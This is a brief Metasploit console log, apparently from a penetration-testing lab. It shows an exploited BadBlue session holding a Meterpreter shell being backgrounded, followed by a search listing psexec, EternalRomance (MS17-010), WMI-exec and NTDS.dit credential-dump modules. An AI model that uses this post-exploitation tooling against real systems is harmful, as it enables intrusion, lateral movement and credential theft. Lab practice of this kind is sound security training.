 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/http/badblue_passthru) > search psexec
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
1 auxiliary/admin/smb/psexec_ntdsgrab normal No PsExec NTDS.dit And SYSTEM Hive Download Utility
2 auxiliary/scanner/smb/impacket/dcomexec 2018-03-19 normal No DCOM Exec
3 auxiliary/scanner/smb/impacket/wmiexec 2018-03-19 normal No WMI Exec
4 auxiliary/scanner/smb/psexec_loggedin_users normal No Microsoft Windows Authenticated Logged In Users Enumeration
5 encoder/x86/service manual No Register Service
6 exploit/windows/local/current_user_psexec 1999-01-01 excellent No PsExec via Current User Token
7 exploit/windows/local/wmi 1999-01-01 excellent No Windows Management Instrumentation (WMI) Remote Command Execution
8 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
9 exploit/windows/smb/psexec 1999-01-01 manual No Microsoft Windows Authenticated User Code Execution
10 exploit/windows/smb/webexec 2018-10-24 manual No WebExec Authenticated User Code Execution